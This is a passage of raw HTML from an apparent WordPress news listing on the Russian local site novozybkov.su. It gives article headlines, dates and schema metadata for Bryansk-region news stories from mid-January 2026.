href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" title="В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц" rel="bookmark">В заповеднике &#171;Брянский лес&#187; напомнили, чем кормить птиц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:53:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:53:42+03:00">13:53</time></div></header></article></div><div class="entry-row"><article id="post-208277" class="post-208277 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2\/","headline":"В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-32-56.jpg","dateCreated":"2026-01-16T13:43:19+00:00","datePublished":"2026-01-16T13:43:19+00:00","dateModified":"2026-01-16T13:43:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%be%d0%bd%d0%b5-%d1%81%d0%b2%d0%be-%d0%bf%d1%80%d0%b8-%d0%b2%d1%8b%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b2%d0%be%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b4%d0%be-2/" title="В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович" rel="bookmark">В зоне СВО при выполнении воинского долга погиб уроженец Новозыбковского района Баннов Михаил Викторович</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:43:19+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:43:19+03:00">13:43</time></div></header></article></div><div class="entry-row"><article id="post-208273" class="post-208273 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Беларусь-и-елка2.jpg","dateCreated":"2026-01-16T13:30:36+00:00","datePublished":"2026-01-16T13:30:36+00:00","dateModified":"2026-01-16T13:31:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b5-%d0%bd%d0%b5-%d1%83%d0%b4%d0%b0%d0%bb%d0%be%d1%81%d1%8c-%d0%b2%d1%8b%d1%82%d0%b5%d1%81%d0%bd%d0%b8%d1%82%d1%8c-%d0%b1/" title="Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев" rel="bookmark">Ни одной стране не удалось вытеснить Беларусь из топа новогодних путешествий брянцев</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:30:36+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:30:36+03:00">13:30</time></div></header></article></div><div class="entry-row"><article id="post-208268" class="post-208268 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be\/","headline":"Сегодня в лесу под Новозыбковом состоялся памятный митинг","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_12-58-25.jpg","dateCreated":"2026-01-16T13:03:00+00:00","datePublished":"2026-01-16T13:03:00+00:00","dateModified":"2026-01-16T13:03:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2-%d0%bb%d0%b5%d1%81%d1%83-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d1%81%d0%be%d1%81%d1%82%d0%be/" title="Сегодня в лесу под Новозыбковом состоялся памятный митинг" rel="bookmark">Сегодня в лесу под Новозыбковом состоялся памятный митинг</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T13:03:00+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T13:03:00+03:00">13:03</time></div></header></article></div><div class="entry-row"><article id="post-208266" class="post-208266 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8\/","headline":"ВСУ вновь атаковали объекты энергетики в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:35:08+00:00","datePublished":"2026-01-16T12:35:08+00:00","dateModified":"2026-01-16T12:45:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%83-%d0%b2%d0%bd%d0%be%d0%b2%d1%8c-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d0%be%d0%b1%d1%8a%d0%b5%d0%ba%d1%82%d1%8b-%d1%8d%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d0%b8/" title="ВСУ вновь атаковали объекты энергетики в Брянской области" rel="bookmark">ВСУ вновь атаковали объекты энергетики в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:35:08+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:35:08+03:00">12:35</time></div></header></article></div><div class="entry-row"><article id="post-208264" class="post-208264 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb\/","headline":"Полиция Новозыбкова призывает население стать участником профмероприятия \"Чужих детей не бывает»","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T12:33:40+00:00","datePublished":"2026-01-16T12:33:40+00:00","dateModified":"2026-01-16T12:33:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b8%d0%b7%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%bd%d0%b0%d1%81%d0%b5%d0%bb/" title="Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»" rel="bookmark">Полиция Новозыбкова призывает население стать участником профмероприятия &#171;Чужих детей не бывает»</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T12:33:40+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T12:33:40+03:00">12:33</time></div></header></article></div><div class="entry-row"><article id="post-208259" class="post-208259 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T00:39:07+00:00","datePublished":"2026-01-16T00:39:07+00:00","dateModified":"2026-01-16T00:56:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-22/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T00:39:07+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T00:39:07+03:00">00:39</time></div></header></article></div><div class="entry-row"><article id="post-208255" class="post-208255 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81\/","headline":"Житель Новозыбкова лишился половины зуба в кафе поселка Климово","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/12\/photo_2026-01-12_15-19-19-e1768220478979.jpg","dateCreated":"2026-01-15T19:31:52+00:00","datePublished":"2026-01-15T19:31:52+00:00","dateModified":"2026-01-15T21:06:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bb%d0%b8%d1%88%d0%b8%d0%bb%d1%81%d1%8f-%d0%b2-%d0%ba%d0%b0%d1%84%d0%b5-%d0%bf%d0%be%d1%81/" title="Житель Новозыбкова лишился половины зуба в кафе поселка Климово" rel="bookmark">Житель Новозыбкова лишился половины зуба в кафе поселка Климово</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:31:52+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:31:52+03:00">19:31</time></div></header></article></div><div class="entry-row"><article id="post-208252" class="post-208252 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be\/","headline":"В Новозыбкове тушили пожар в ванной комнате четырехэтажки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/2026-01-15_19-12-18.png","dateCreated":"2026-01-15T19:13:21+00:00","datePublished":"2026-01-15T19:13:21+00:00","dateModified":"2026-01-16T11:34:55+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%82%d1%83%d1%88%d0%b8%d0%bb%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80-%d0%b2-%d0%b2%d0%b0%d0%bd%d0%bd%d0%be%d0%b9-%d0%ba%d0%be/" title="В Новозыбкове тушили пожар в ванной комнате четырехэтажки" rel="bookmark">В Новозыбкове тушили пожар в ванной комнате четырехэтажки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T19:13:21+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T19:13:21+03:00">19:13</time></div></header></article></div><div class="entry-row"><article id="post-208248" class="post-208248 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85\/","headline":"Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_18-52-40.jpg","dateCreated":"2026-01-15T18:59:38+00:00","datePublished":"2026-01-15T18:59:38+00:00","dateModified":"2026-01-15T19:36:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%bb-%d0%b2-%d1%81%d0%b8%d0%bb%d1%83-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d0%b2%d0%be%d1%80-%d0%bf%d0%be-%d0%b4%d0%b5%d0%bb%d1%83-%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d1%85/" title="Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц" rel="bookmark">Вступил в силу приговор по делу двух замов губернатора Брянской области и их сообщниц</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T18:59:38+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T18:59:38+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208246" class="post-208246 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5\/","headline":"Маленький бизнес Брянской области переходит на упрощенку","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T16:37:06+00:00","datePublished":"2026-01-15T16:37:06+00:00","dateModified":"2026-01-15T16:37:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b8%d0%b9-%d0%b1%d0%b8%d0%b7%d0%bd%d0%b5%d1%81-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d0%b5/" title="Маленький бизнес Брянской области переходит на упрощенку" rel="bookmark">Маленький бизнес Брянской области переходит на упрощенку</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:37:06+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:37:06+03:00">16:37</time></div></header></article></div><div class="entry-row"><article id="post-208243" class="post-208243 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script 